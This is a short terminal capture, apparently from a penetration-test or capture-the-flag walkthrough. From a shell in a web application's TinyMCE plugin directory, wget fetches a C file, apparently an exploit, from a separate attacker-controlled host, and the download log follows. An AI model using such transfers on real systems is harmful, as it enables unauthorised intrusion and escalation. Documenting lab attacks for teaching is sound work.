 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget 10.9.140.180:8888/37292.c
<.9/plugins/spellchecker$ wget 10.9.140.180:8888/37292.c
--2020-11-19 11:25:02--  http://10.9.140.180:8888/37292.c
Connecting to 10.9.140.180:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: '37292.c'
     0K ....                                                  100%  127K=0.04s
2020-11-19 11:25:02 (127 KB/s) - '37292.c' saved [5119/5119]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$